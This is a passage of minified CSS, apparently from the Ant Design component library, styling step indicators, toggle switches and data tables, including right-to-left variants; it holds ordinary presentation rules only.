.ant-steps-item-icon{margin-left:46px}.ant-steps-dot .ant-steps-item-title,.ant-steps-dot.ant-steps-small .ant-steps-item-title{line-height:1.5715}.ant-steps-dot .ant-steps-item-tail,.ant-steps-dot.ant-steps-small .ant-steps-item-tail{top:2px;width:100%;margin:0 0 0 70px;padding:0}.ant-steps-dot .ant-steps-item-tail:after,.ant-steps-dot.ant-steps-small .ant-steps-item-tail:after{width:calc(100% - 20px);height:3px;margin-left:12px}.ant-steps-dot .ant-steps-item:first-child .ant-steps-icon-dot,.ant-steps-dot.ant-steps-small .ant-steps-item:first-child .ant-steps-icon-dot{left:2px}.ant-steps-dot .ant-steps-item-icon,.ant-steps-dot.ant-steps-small .ant-steps-item-icon{width:8px;height:8px;margin-left:67px;padding-right:0;line-height:8px;background:transparent;border:0}.ant-steps-dot .ant-steps-item-icon .ant-steps-icon-dot,.ant-steps-dot.ant-steps-small .ant-steps-item-icon .ant-steps-icon-dot{position:relative;float:left;width:100%;height:100%;border-radius:100px;transition:all .3s}.ant-steps-dot .ant-steps-item-icon .ant-steps-icon-dot:after,.ant-steps-dot.ant-steps-small .ant-steps-item-icon .ant-steps-icon-dot:after{position:absolute;top:-12px;left:-26px;width:60px;height:32px;background:rgba(0,0,0,.001);content:""}.ant-steps-dot .ant-steps-item-content,.ant-steps-dot.ant-steps-small .ant-steps-item-content{width:140px}.ant-steps-dot .ant-steps-item-process .ant-steps-item-icon,.ant-steps-dot.ant-steps-small .ant-steps-item-process .ant-steps-item-icon{position:relative;top:-1px;width:10px;height:10px;line-height:10px;background:none}.ant-steps-dot .ant-steps-item-process .ant-steps-icon:first-child .ant-steps-icon-dot,.ant-steps-dot.ant-steps-small .ant-steps-item-process .ant-steps-icon:first-child .ant-steps-icon-dot{left:0}.ant-steps-vertical.ant-steps-dot .ant-steps-item-icon{margin-top:13px;margin-left:0;background:none}.ant-steps-vertical.ant-steps-dot .ant-steps-item>.ant-steps-item-container>.ant-steps-item-tail{top:6.5px;left:-9px;margin:0;padding:22px 0 4px}.ant-steps-vertical.ant-steps-dot.ant-steps-small .ant-steps-item-icon{margin-top:10px}.ant-steps-vertical.ant-steps-dot.ant-steps-small .ant-steps-item>.ant-steps-item-container>.ant-steps-item-tail{top:3.5px}.ant-steps-vertical.ant-steps-dot .ant-steps-item:first-child .ant-steps-icon-dot{left:0}.ant-steps-vertical.ant-steps-dot .ant-steps-item-content{width:inherit}.ant-steps-vertical.ant-steps-dot .ant-steps-item-process .ant-steps-item-container .ant-steps-item-icon .ant-steps-icon-dot{top:-1px;left:-1px}.ant-steps-navigation{padding-top:12px}.ant-steps-navigation.ant-steps-small .ant-steps-item-container{margin-left:-12px}.ant-steps-navigation .ant-steps-item{overflow:visible;text-align:center}.ant-steps-navigation .ant-steps-item-container{display:inline-block;height:100%;margin-left:-16px;padding-bottom:12px;text-align:left;transition:opacity .3s}.ant-steps-navigation .ant-steps-item-container .ant-steps-item-content{max-width:auto}.ant-steps-navigation .ant-steps-item-container .ant-steps-item-title{max-width:100%;padding-right:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-steps-navigation .ant-steps-item-container .ant-steps-item-title:after{display:none}.ant-steps-navigation .ant-steps-item:not(.ant-steps-item-active) .ant-steps-item-container[role=button]{cursor:pointer}.ant-steps-navigation .ant-steps-item:not(.ant-steps-item-active) .ant-steps-item-container[role=button]:hover{opacity:.85}.ant-steps-navigation .ant-steps-item:last-child{flex:1}.ant-steps-navigation .ant-steps-item:last-child:after{display:none}.ant-steps-navigation .ant-steps-item:after{position:absolute;top:50%;left:100%;display:inline-block;width:12px;height:12px;margin-top:-14px;margin-left:-2px;border:1px solid rgba(0,0,0,.25);border-bottom:none;border-left:none;transform:rotate(45deg);content:""}.ant-steps-navigation .ant-steps-item:before{position:absolute;bottom:0;left:50%;display:inline-block;width:0;height:2px;background-color:#1890ff;transition:width .3s,left .3s;transition-timing-function:ease-out;content:""}.ant-steps-navigation .ant-steps-item.ant-steps-item-active:before{left:0;width:100%}.ant-steps-navigation.ant-steps-vertical>.ant-steps-item{margin-right:0!important}.ant-steps-navigation.ant-steps-vertical>.ant-steps-item:before{display:none}.ant-steps-navigation.ant-steps-vertical>.ant-steps-item.ant-steps-item-active:before{top:0;right:0;left:unset;display:block;width:3px;height:calc(100% - 24px)}.ant-steps-navigation.ant-steps-vertical>.ant-steps-item:after{position:relative;top:-2px;left:50%;display:block;width:8px;height:8px;margin-bottom:8px;text-align:center;transform:rotate(135deg)}.ant-steps-navigation.ant-steps-horizontal>.ant-steps-item>.ant-steps-item-container>.ant-steps-item-tail,.ant-steps-navigation.ant-steps-vertical>.ant-steps-item>.ant-steps-item-container>.ant-steps-item-tail{visibility:hidden}.ant-steps-rtl{direction:rtl}.ant-steps.ant-steps-rtl .ant-steps-item-icon{margin-right:0;margin-left:8px}.ant-steps-rtl .ant-steps-item-tail{right:0;left:auto}.ant-steps-rtl .ant-steps-item-title{padding-right:0;padding-left:16px}.ant-steps-rtl .ant-steps-item-title .ant-steps-item-subtitle{float:left;margin-right:8px;margin-left:0}.ant-steps-rtl .ant-steps-item-title:after{right:100%;left:auto}.ant-steps-rtl.ant-steps-horizontal:not(.ant-steps-label-vertical) .ant-steps-item{padding-right:16px;padding-left:0}.ant-steps-rtl.ant-steps-horizontal:not(.ant-steps-label-vertical) .ant-steps-item:first-child{padding-right:0}.ant-steps-rtl.ant-steps-horizontal:not(.ant-steps-label-vertical) .ant-steps-item:last-child .ant-steps-item-title{padding-left:0}.ant-steps-rtl .ant-steps-item-custom .ant-steps-item-icon>.ant-steps-icon{right:.5px;left:auto}.ant-steps-rtl.ant-steps-navigation.ant-steps-small .ant-steps-item-container{margin-right:-12px;margin-left:0}.ant-steps-rtl.ant-steps-navigation .ant-steps-item-container{margin-right:-16px;margin-left:0;text-align:right}.ant-steps-rtl.ant-steps-navigation .ant-steps-item-container .ant-steps-item-title{padding-left:0}.ant-steps-rtl.ant-steps-navigation .ant-steps-item:after{right:100%;left:auto;margin-right:-2px;margin-left:0;transform:rotate(225deg)}.ant-steps-rtl.ant-steps-small.ant-steps-horizontal:not(.ant-steps-label-vertical) .ant-steps-item{padding-right:12px;padding-left:0}.ant-steps-rtl.ant-steps-small.ant-steps-horizontal:not(.ant-steps-label-vertical) .ant-steps-item:first-child{padding-right:0}.ant-steps-rtl.ant-steps-small .ant-steps-item-title{padding-right:0;padding-left:12px}.ant-steps-rtl.ant-steps-vertical>.ant-steps-item .ant-steps-item-icon{float:right;margin-right:0;margin-left:16px}.ant-steps-rtl.ant-steps-vertical>.ant-steps-item>.ant-steps-item-container>.ant-steps-item-tail{right:16px;left:auto}.ant-steps-rtl.ant-steps-vertical.ant-steps-small .ant-steps-item-container .ant-steps-item-tail{right:12px;left:auto}.ant-steps-rtl.ant-steps-label-vertical .ant-steps-item-title{padding-left:0}.ant-steps-rtl.ant-steps-dot .ant-steps-item-tail,.ant-steps-rtl.ant-steps-dot.ant-steps-small .ant-steps-item-tail{margin:0 70px 0 0}.ant-steps-rtl.ant-steps-dot .ant-steps-item-tail:after,.ant-steps-rtl.ant-steps-dot.ant-steps-small .ant-steps-item-tail:after{margin-right:12px;margin-left:0}.ant-steps-rtl.ant-steps-dot .ant-steps-item:first-child .ant-steps-icon-dot,.ant-steps-rtl.ant-steps-dot.ant-steps-small .ant-steps-item:first-child .ant-steps-icon-dot{right:2px;left:auto}.ant-steps-rtl.ant-steps-dot .ant-steps-item-icon,.ant-steps-rtl.ant-steps-dot.ant-steps-small .ant-steps-item-icon{margin-right:67px;margin-left:0}.ant-steps-rtl.ant-steps-dot .ant-steps-item-icon .ant-steps-icon-dot,.ant-steps-rtl.ant-steps-dot.ant-steps-small .ant-steps-item-icon .ant-steps-icon-dot{float:right}.ant-steps-rtl.ant-steps-dot .ant-steps-item-icon .ant-steps-icon-dot:after,.ant-steps-rtl.ant-steps-dot.ant-steps-small .ant-steps-item-icon .ant-steps-icon-dot:after{right:-26px;left:auto}.ant-steps-rtl.ant-steps-vertical.ant-steps-dot .ant-steps-item-icon{margin-right:0;margin-left:16px}.ant-steps-rtl.ant-steps-vertical.ant-steps-dot .ant-steps-item>.ant-steps-item-container>.ant-steps-item-tail{right:-9px;left:auto}.ant-steps-rtl.ant-steps-vertical.ant-steps-dot .ant-steps-item:first-child .ant-steps-icon-dot{right:0;left:auto}.ant-steps-rtl.ant-steps-vertical.ant-steps-dot .ant-steps-item-process .ant-steps-icon-dot{right:-2px;left:auto}.ant-steps-rtl.ant-steps-with-progress.ant-steps-vertical>.ant-steps-item{padding-right:4px}.ant-steps-rtl.ant-steps-with-progress.ant-steps-vertical>.ant-steps-item>.ant-steps-item-container>.ant-steps-item-tail{right:19px}.ant-steps-rtl.ant-steps-with-progress.ant-steps-small.ant-steps-vertical>.ant-steps-item>.ant-steps-item-container>.ant-steps-item-tail{right:15px}.ant-steps-rtl.ant-steps-with-progress.ant-steps-horizontal.ant-steps-label-horizontal .ant-steps-item:first-child{padding-right:4px;padding-left:0}.ant-steps-rtl.ant-steps-with-progress.ant-steps-horizontal.ant-steps-label-horizontal .ant-steps-item:first-child.ant-steps-item-active{padding-right:4px}.ant-steps-with-progress .ant-steps-item{padding-top:4px}.ant-steps-with-progress .ant-steps-item>.ant-steps-item-container>.ant-steps-item-tail{top:4px;left:19px}.ant-steps-with-progress.ant-steps-horizontal .ant-steps-item:first-child,.ant-steps-with-progress.ant-steps-small.ant-steps-horizontal .ant-steps-item:first-child{padding-bottom:4px;padding-left:4px}.ant-steps-with-progress.ant-steps-small>.ant-steps-item>.ant-steps-item-container>.ant-steps-item-tail{left:15px}.ant-steps-with-progress.ant-steps-vertical .ant-steps-item{padding-left:4px}.ant-steps-with-progress.ant-steps-label-vertical .ant-steps-item .ant-steps-item-tail{top:14px!important}.ant-steps-with-progress .ant-steps-item-icon{position:relative}.ant-steps-with-progress .ant-steps-item-icon .ant-progress{position:absolute;top:-5px;right:-5px;bottom:-5px;left:-5px}.ant-switch{margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";position:relative;display:inline-block;box-sizing:border-box;min-width:44px;height:22px;line-height:22px;vertical-align:middle;background-color:rgba(0,0,0,.25);border:0;border-radius:100px;cursor:pointer;transition:all .2s;-webkit-user-select:none;user-select:none}.ant-switch:focus{outline:0;box-shadow:0 0 0 2px rgba(0,0,0,.1)}.ant-switch-checked:focus{box-shadow:0 0 0 2px #e6f7ff}.ant-switch:focus:hover{box-shadow:none}.ant-switch-checked{background-color:#1890ff}.ant-switch-disabled,.ant-switch-loading{cursor:not-allowed;opacity:.4}.ant-switch-disabled *,.ant-switch-loading *{box-shadow:none;cursor:not-allowed}.ant-switch-inner{display:block;margin:0 7px 0 25px;color:#fff;font-size:12px;transition:margin .2s}.ant-switch-checked .ant-switch-inner{margin:0 25px 0 7px}.ant-switch-handle{top:2px;left:2px;width:18px;height:18px}.ant-switch-handle,.ant-switch-handle:before{position:absolute;transition:all .2s ease-in-out}.ant-switch-handle:before{top:0;right:0;bottom:0;left:0;background-color:#fff;border-radius:9px;box-shadow:0 2px 4px 0 rgba(0,35,11,.2);content:""}.ant-switch-checked .ant-switch-handle{left:calc(100% - 18px - 2px)}.ant-switch:not(.ant-switch-disabled):active .ant-switch-handle:before{right:-30%;left:0}.ant-switch:not(.ant-switch-disabled):active.ant-switch-checked .ant-switch-handle:before{right:0;left:-30%}.ant-switch-loading-icon.anticon{position:relative;top:2px;color:rgba(0,0,0,.65);vertical-align:top}.ant-switch-checked .ant-switch-loading-icon{color:#1890ff}.ant-switch-small{min-width:28px;height:16px;line-height:16px}.ant-switch-small .ant-switch-inner{margin:0 5px 0 18px;font-size:12px}.ant-switch-small .ant-switch-handle{width:12px;height:12px}.ant-switch-small .ant-switch-loading-icon{top:1.5px;font-size:9px}.ant-switch-small.ant-switch-checked .ant-switch-inner{margin:0 18px 0 5px}.ant-switch-small.ant-switch-checked .ant-switch-handle{left:calc(100% - 12px - 2px)}.ant-switch-rtl{direction:rtl}.ant-switch-rtl .ant-switch-inner{margin:0 25px 0 7px}.ant-switch-rtl .ant-switch-handle{right:2px;left:auto}.ant-switch-rtl:not(.ant-switch-rtl-disabled):active .ant-switch-handle:before{right:0;left:-30%}.ant-switch-rtl:not(.ant-switch-rtl-disabled):active.ant-switch-checked .ant-switch-handle:before{right:-30%;left:0}.ant-switch-rtl.ant-switch-checked .ant-switch-inner{margin:0 7px 0 25px}.ant-switch-rtl.ant-switch-checked .ant-switch-handle{right:calc(100% - 18px - 2px)}.ant-switch-rtl.ant-switch-small.ant-switch-checked .ant-switch-handle{right:calc(100% - 12px - 2px)}.ant-table.ant-table-middle{font-size:14px}.ant-table.ant-table-middle .ant-table-footer,.ant-table.ant-table-middle .ant-table-tbody>tr>td,.ant-table.ant-table-middle .ant-table-thead>tr>th,.ant-table.ant-table-middle .ant-table-title,.ant-table.ant-table-middle tfoot>tr>td,.ant-table.ant-table-middle tfoot>tr>th{padding:12px 8px}.ant-table.ant-table-middle .ant-table-filter-trigger{margin-right:-4px}.ant-table.ant-table-middle .ant-table-expanded-row-fixed{margin:-12px -8px}.ant-table.ant-table-middle .ant-table-tbody .ant-table-wrapper:only-child .ant-table{margin:-12px -8px -12px 40px}.ant-table.ant-table-middle .ant-table-selection-column{padding-inline-start:2px}.ant-table.ant-table-small{font-size:14px}.ant-table.ant-table-small .ant-table-footer,.ant-table.ant-table-small .ant-table-tbody>tr>td,.ant-table.ant-table-small .ant-table-thead>tr>th,.ant-table.ant-table-small .ant-table-title,.ant-table.ant-table-small tfoot>tr>td,.ant-table.ant-table-small tfoot>tr>th{padding:8px}.ant-table.ant-table-small .ant-table-filter-trigger{margin-right:-4px}.ant-table.ant-table-small .ant-table-expanded-row-fixed{margin:-8px}.ant-table.ant-table-small .ant-table-tbody .ant-table-wrapper:only-child .ant-table{margin:-8px -8px -8px 40px}.ant-table.ant-table-small .ant-table-selection-column{padding-inline-start:2px}.ant-table.ant-table-bordered>.ant-table-title{border:1px solid #f0f0f0;border-bottom:0}.ant-table.ant-table-bordered>.ant-table-container{border-left:1px solid #f0f0f0}.ant-table.ant-table-bordered>.ant-table-container>.ant-table-body>table>tbody>tr>td,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-body>table>tfoot>tr>td,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-body>table>tfoot>tr>th,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-body>table>thead>tr>th,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-content>table>tbody>tr>td,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-content>table>tfoot>tr>td,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-content>table>tfoot>tr>th,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-content>table>thead>tr>th,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-header>table>tbody>tr>td,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-header>table>tfoot>tr>td,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-header>table>tfoot>tr>th,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-header>table>thead>tr>th,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-summary>table>tbody>tr>td,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-summary>table>tfoot>tr>td,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-summary>table>tfoot>tr>th,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-summary>table>thead>tr>th{border-right:1px solid #f0f0f0}.ant-table.ant-table-bordered>.ant-table-container>.ant-table-body>table>thead>tr:not(:last-child)>th,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-content>table>thead>tr:not(:last-child)>th,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-header>table>thead>tr:not(:last-child)>th,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-summary>table>thead>tr:not(:last-child)>th{border-bottom:1px solid #f0f0f0}.ant-table.ant-table-bordered>.ant-table-container>.ant-table-body>table>thead>tr>th:before,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-content>table>thead>tr>th:before,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-header>table>thead>tr>th:before,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-summary>table>thead>tr>th:before{background-color:transparent!important}.ant-table.ant-table-bordered>.ant-table-container>.ant-table-body>table>tbody>tr>.ant-table-cell-fix-right-first:after,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-body>table>tfoot>tr>.ant-table-cell-fix-right-first:after,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-body>table>thead>tr>.ant-table-cell-fix-right-first:after,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-content>table>tbody>tr>.ant-table-cell-fix-right-first:after,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-content>table>tfoot>tr>.ant-table-cell-fix-right-first:after,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-content>table>thead>tr>.ant-table-cell-fix-right-first:after,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-header>table>tbody>tr>.ant-table-cell-fix-right-first:after,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-header>table>tfoot>tr>.ant-table-cell-fix-right-first:after,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-header>table>thead>tr>.ant-table-cell-fix-right-first:after,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-summary>table>tbody>tr>.ant-table-cell-fix-right-first:after,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-summary>table>tfoot>tr>.ant-table-cell-fix-right-first:after,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-summary>table>thead>tr>.ant-table-cell-fix-right-first:after{border-right:1px solid #f0f0f0}.ant-table.ant-table-bordered>.ant-table-container>.ant-table-body>table>tbody>tr>td>.ant-table-expanded-row-fixed,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-content>table>tbody>tr>td>.ant-table-expanded-row-fixed,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-header>table>tbody>tr>td>.ant-table-expanded-row-fixed,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-summary>table>tbody>tr>td>.ant-table-expanded-row-fixed{margin:-16px -17px}.ant-table.ant-table-bordered>.ant-table-container>.ant-table-body>table>tbody>tr>td>.ant-table-expanded-row-fixed:after,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-content>table>tbody>tr>td>.ant-table-expanded-row-fixed:after,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-header>table>tbody>tr>td>.ant-table-expanded-row-fixed:after,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-summary>table>tbody>tr>td>.ant-table-expanded-row-fixed:after{position:absolute;top:0;right:1px;bottom:0;border-right:1px solid #f0f0f0;content:""}.ant-table.ant-table-bordered>.ant-table-container>.ant-table-content>table,.ant-table.ant-table-bordered>.ant-table-container>.ant-table-header>table{border-top:1px solid #f0f0f0}.ant-table.ant-table-bordered.ant-table-scroll-horizontal>.ant-table-container>.ant-table-body>table>tbody>tr.ant-table-expanded-row>td,.ant-table.ant-table-bordered.ant-table-scroll-horizontal>.ant-table-container>.ant-table-body>table>tbody>tr.ant-table-placeholder>td{border-right:0}.ant-table.ant-table-bordered.ant-table-middle>.ant-table-container>.ant-table-body>table>tbody>tr>td>.ant-table-expanded-row-fixed,.ant-table.ant-table-bordered.ant-table-middle>.ant-table-container>.ant-table-content>table>tbody>tr>td>.ant-table-expanded-row-fixed{margin:-12px -9px}.ant-table.ant-table-bordered.ant-table-small>.ant-table-container>.ant-table-body>table>tbody>tr>td>.ant-table-expanded-row-fixed,.ant-table.ant-table-bordered.ant-table-small>.ant-table-container>.ant-table-content>table>tbody>tr>td>.ant-table-expanded-row-fixed{margin:-8px -9px}.ant-table.ant-table-bordered>.ant-table-footer{border:1px solid #f0f0f0;border-top:0}.ant-table-cell .ant-table-container:first-child{border-top:0}.ant-table-cell-scrollbar:not([rowspan]){box-shadow:0 1px 0 1px #fafafa}.ant-table-wrapper{clear:both;max-width:100%}.ant-table-wrapper:before{display:table;content:""}.ant-table-wrapper:after{display:table;clear:both;content:""}.ant-table{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";position:relative;font-size:14px;background:#fff;border-radius:2px}.ant-table table{width:100%;text-align:left;border-radius:2px 2px 0 0;border-collapse:separate;border-spacing:0}.ant-table tfoot>tr>td,.ant-table tfoot>tr>th,.ant-table-tbody>tr>td,.ant-table-thead>tr>th{position:relative;padding:16px;overflow-wrap:break-word}.ant-table-cell-ellipsis{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;word-break:keep-all}.ant-table-cell-ellipsis.ant-table-cell-fix-left-last,.ant-table-cell-ellipsis.ant-table-cell-fix-right-first{overflow:visible}.ant-table-cell-ellipsis.ant-table-cell-fix-left-last .ant-table-cell-content,.ant-table-cell-ellipsis.ant-table-cell-fix-right-first .ant-table-cell-content{display:block;overflow:hidden;text-overflow:ellipsis}.ant-table-cell-ellipsis .ant-table-column-title{overflow:hidden;text-overflow:ellipsis;word-break:keep-all}.ant-table-title{padding:16px}.ant-table-footer{padding:16px;color:rgba(0,0,0,.85);background:#fafafa}.ant-table-thead>tr>th{position:relative;color:rgba(0,0,0,.85);font-weight:500;text-align:left;background:#fafafa;border-bottom:1px solid #f0f0f0;transition:background .3s ease}.ant-table-thead>tr>th[colspan]:not([colspan="1"]){text-align:center}.ant-table-thead>tr>th:not(:last-child):not(.ant-table-selection-column):not(.ant-table-row-expand-icon-cell):not([colspan]):before{position:absolute;top:50%;right:0;width:1px;height:1.6em;background-color:rgba(0,0,0,.06);transform:translateY(-50%);transition:background-color .3s;content:""}.ant-table-thead>tr:not(:last-child)>th[colspan]{border-bottom:0}.ant-table-tbody>tr>td{border-bottom:1px solid #f0f0f0;transition:background .3s}.ant-table-tbody>tr>td>.ant-table-expanded-row-fixed>.ant-table-wrapper:only-child .ant-table,.ant-table-tbody>tr>td>.ant-table-wrapper:only-child .ant-table{margin:-16px -16px -16px 32px}.ant-table-tbody>tr>td>.ant-table-expanded-row-fixed>.ant-table-wrapper:only-child .ant-table-tbody>tr:last-child>td,.ant-table-tbody>tr>td>.ant-table-wrapper:only-child .ant-table-tbody>tr:last-child>td{border-bottom:0}.ant-table-tbody>tr>td>.ant-table-expanded-row-fixed>.ant-table-wrapper:only-child .ant-table-tbody>tr:last-child>td:first-child,.ant-table-tbody>tr>td>.ant-table-expanded-row-fixed>.ant-table-wrapper:only-child .ant-table-tbody>tr:last-child>td:last-child,.ant-table-tbody>tr>td>.ant-table-wrapper:only-child .ant-table-tbody>tr:last-child>td:first-child,.ant-table-tbody>tr>td>.ant-table-wrapper:only-child .ant-table-tbody>tr:last-child>td:last-child{border-radius:0}.ant-table-tbody>tr.ant-table-row:hover>td,.ant-table-tbody>tr>td.ant-table-cell-row-hover{background:#fafafa}.ant-table-tbody>tr.ant-table-row-selected>td{background:#e6f7ff;border-color:rgba(0,0,0,.03)}.ant-table-tbody>tr.ant-table-row-selected:hover>td{background:#dcf4ff}.ant-table-summary{position:relative;z-index:2;background:#fff}div.ant-table-summary{box-shadow:0 -1px 0 #f0f0f0}.ant-table-summary>tr>td,.ant-table-summary>tr>th{border-bottom:1px solid #f0f0f0}.ant-table-pagination.ant-pagination{margin:16px 0}.ant-table-pagination{display:flex;flex-wrap:wrap;row-gap:8px}.ant-table-pagination>*{flex:none}.ant-table-pagination-left{justify-content:flex-start}.ant-table-pagination-center{justify-content:center}.ant-table-pagination-right{justify-content:flex-end}.ant-table-thead th.ant-table-column-has-sorters{outline:none;cursor:pointer;transition:all .3s}.ant-table-thead th.ant-table-column-has-sorters:hover{background:rgba(0,0,0,.04)}.ant-table-thead th.ant-table-column-has-sorters:hover:before{background-color:transparent!important}.ant-table-thead th.ant-table-column-has-sorters:focus-visible{color:#1890ff}.ant-table-thead th.ant-table-column-has-sorters.ant-table-cell-fix-left:hover,.ant-table-thead th.ant-table-column-has-sorters.ant-table-cell-fix-right:hover,.ant-table-thead th.ant-table-column-sort{background:#f5f5f5}.ant-table-thead th.ant-table-column-sort:before{background-color:transparent!important}td.ant-table-column-sort{background:#fafafa}.ant-table-column-title{position:relative;z-index:1;flex:1}.ant-table-column-sorters{display:flex;flex:auto;align-items:center;justify-content:space-between}.ant-table-column-sorters:after{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;content:""}.ant-table-column-sorter{margin-left:4px;color:#bfbfbf;font-size:0;transition:color .3s}.ant-table-column-sorter-inner{display:inline-flex;flex-direction:column;align-items:center}.ant-table-column-sorter-down,.ant-table-column-sorter-up{font-size:11px}.ant-table-column-sorter-down.active,.ant-table-column-sorter-up.active{color:#1890ff}.ant-table-column-sorter-up+.ant-table-column-sorter-down{margin-top:-.3em}.ant-table-column-sorters:hover .ant-table-column-sorter{color:#a6a6a6}.ant-table-filter-column{display:flex;justify-content:space-between}.ant-table-filter-trigger{position:relative;display:flex;align-items:center;margin:-4px -8px -4px 4px;padding:0 4px;color:#bfbfbf;font-size:12px;border-radius:2px;cursor:pointer;transition:all .3s}.ant-table-filter-trigger:hover{color:rgba(0,0,0,.45);background:rgba(0,0,0,.04)}.ant-table-filter-trigger.active{color:#1890ff}.ant-table-filter-dropdown{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";min-width:120px;background-color:#fff;border-radius:2px;box-shadow:0 3px 6px -4px rgba(0,0,0,.12),0 6px 16px 0 rgba(0,0,0,.08),0 9px 28px 8px rgba(0,0,0,.05)}.ant-table-filter-dropdown .ant-dropdown-menu{max-height:264px;overflow-x:hidden;border:0;box-shadow:none}.ant-table-filter-dropdown .ant-dropdown-menu:empty:after{display:block;padding:8px 0;color:rgba(0,0,0,.25);font-size:12px;text-align:center;content:"Not Found"}.ant-table-filter-dropdown-tree{padding:8px 8px 0}.ant-table-filter-dropdown-tree .ant-tree-treenode .ant-tree-node-content-wrapper:hover{background-color:#f5f5f5}.ant-table-filter-dropdown-tree .ant-tree-treenode-checkbox-checked .ant-tree-node-content-wrapper,.ant-table-filter-dropdown-tree .ant-tree-treenode-checkbox-checked .ant-tree-node-content-wrapper:hover{background-color:#bae7ff}.ant-table-filter-dropdown-search{padding:8px;border-bottom:1px solid #f0f0f0}.ant-table-filter-dropdown-search-input input{min-width:140px}.ant-table-filter-dropdown-search-input .anticon{color:rgba(0,0,0,.25)}.ant-table-filter-dropdown-checkall{width:100%;margin-bottom:4px;margin-left:4px}.ant-table-filter-dropdown-submenu>ul{max-height:calc(100vh - 130px);overflow-x:hidden;overflow-y:auto}.ant-table-filter-dropdown .ant-checkbox-wrapper+span,.ant-table-filter-dropdown-submenu .ant-checkbox-wrapper+span{padding-left:8px}.ant-table-filter-dropdown-btns{display:flex;justify-content:space-between;padding:7px 8px;overflow:hidden;background-color:inherit;border-top:1px solid #f0f0f0}.ant-table-selection-col{width:32px}.ant-table-bordered .ant-table-selection-col{width:50px}table tr td.ant-table-selection-column,table tr th.ant-table-selection-column{padding-right:8px;padding-left:8px;text-align:center}table tr td.ant-table-selection-column .ant-radio-wrapper,table tr th.ant-table-selection-column .ant-radio-wrapper{margin-right:0}table tr th.ant-table-selection-column.ant-table-cell-fix-left{z-index:3}table tr th.ant-table-selection-column:after{background-color:transparent!important}.ant-table-selection{position:relative;display:inline-flex;flex-direction:column}.ant-table-selection-extra{position:absolute;top:0;z-index:1;cursor:pointer;transition:all .3s;margin-inline-start:100%;padding-inline-start:4px}.ant-table-selection-extra .anticon{color:#bfbfbf;font-size:10px}.ant-table-selection-extra .anticon:hover{color:#a6a6a6}.ant-table-expand-icon-col{width:48px}.ant-table-row-expand-icon-cell{text-align:center}.ant-table-row-expand-icon-cell .ant-table-row-expand-icon{display:inline-flex;float:none;vertical-align:sub}.ant-table-row-indent{float:left;height:1px}.ant-table-row-expand-icon{color:#1890ff;outline:none;cursor:pointer;transition:color .3s;position:relative;float:left;box-sizing:border-box;width:17px;height:17px;padding:0;color:inherit;line-height:17px;background:#fff;border:1px solid #f0f0f0;border-radius:2px;transform:scale(.94117647);transition:all .3s;-webkit-user-select:none;user-select:none}.ant-table-row-expand-icon:focus-visible,.ant-table-row-expand-icon:hover{color:#40a9ff}.ant-table-row-expand-icon:active{color:#096dd9}.ant-table-row-expand-icon:active,.ant-table-row-expand-icon:focus,.ant-table-row-expand-icon:hover{border-color:currentcolor}.ant-table-row-expand-icon:after,.ant-table-row-expand-icon:before{position:absolute;background:currentcolor;transition:transform .3s ease-out;content:""}.ant-table-row-expand-icon:before{top:7px;right:3px;left:3px;height:1px}.ant-table-row-expand-icon:after{top:3px;bottom:3px;left:7px;width:1px;transform:rotate(90deg)}.ant-table-row-expand-icon-collapsed:before{transform:rotate(-180deg)}.ant-table-row-expand-icon-collapsed:after{transform:rotate(0deg)}.ant-table-row-expand-icon-spaced{background:transparent;border:0;visibility:hidden}.ant-table-row-expand-icon-spaced:after,.ant-table-row-expand-icon-spaced:before{display:none;content:none}.ant-table-row-indent+.ant-table-row-expand-icon{margin-top:2.5005px;margin-right:8px}tr.ant-table-expanded-row:hover>td,tr.ant-table-expanded-row>td{background:#fbfbfb}tr.ant-table-expanded-row .ant-descriptions-view{display:flex}tr.ant-table-expanded-row .ant-descriptions-view table{flex:auto;width:auto}.ant-table .ant-table-expanded-row-fixed{position:relative;margin:-16px;padding:16px}.ant-table-tbody>tr.ant-table-placeholder{text-align:center}.ant-table-empty 